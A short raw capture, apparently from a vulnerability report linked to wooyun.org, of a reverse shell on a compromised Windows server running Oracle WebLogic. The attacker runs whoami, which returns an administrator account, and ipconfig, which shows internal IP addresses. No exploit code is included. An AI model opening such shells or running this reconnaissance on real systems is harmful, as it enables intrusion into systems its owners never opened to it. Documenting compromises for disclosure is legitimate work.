 connect to [ '] from (UNKNOWN) [101.95.108.242] 43610: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Oracle\Middleware\wlserver_10.3\common\nodemanager>whoami
whoami
ytb-app02\administrator_tjj
D:\Oracle\Middleware\wlserver_10.3\common\nodemanager>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c1e9:5191:4b5:21cb%10
IPv4 地址 . . . . . . . . . . . . : 10.31.113.217
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.31.113.254
隧道适配器 isatap.{2B18D15D-AFCE-438B-9AE0-E56A5998DE88}:
www.wooyun.org